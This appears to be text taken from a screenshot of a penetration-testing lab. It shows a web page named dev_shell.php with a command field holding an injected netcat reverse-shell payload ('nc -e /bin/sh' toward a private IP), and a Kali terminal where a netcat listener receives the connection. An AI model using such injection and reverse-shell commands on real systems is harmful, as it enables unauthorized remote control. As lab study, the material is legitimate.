 192.168.246.138/dev_she
192.168.246.138/dev_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev_shell
Command: w | /bin/nc -e /bin/sh 192.168.
submit
Output:
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.246.128] from (UNKNOWN) [192.168.246.138] 49124